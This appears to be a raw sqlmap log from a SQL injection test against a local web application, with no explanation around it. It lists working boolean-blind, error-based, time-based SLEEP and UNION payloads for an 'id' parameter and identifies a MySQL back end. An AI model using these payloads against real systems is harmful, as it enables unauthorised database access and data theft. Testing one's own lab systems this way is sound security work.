 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9843=9843

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1 AND EXTRACTVALUE(5597,CONCAT(0x5c,0x716b767171,(SELECT (ELT(5597=5597,1))),0x7170707671))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8114 FROM (SELECT(SLEEP(5)))Mtbb)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3149 UNION ALL SELECT NULL,CONCAT(0x716b767171,0x50757269796144754c496a657851595a6b6a6f48584a6a
444f4e694e5067666d70566a4f414e5576,0x7170707671),NULL-- -
---
[15:51:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL >= 5.1
[15:51:38] [INFO] fetched data logged to text files under 'C:\Users\40409\AppData\Local\sqlmap\output\localhost'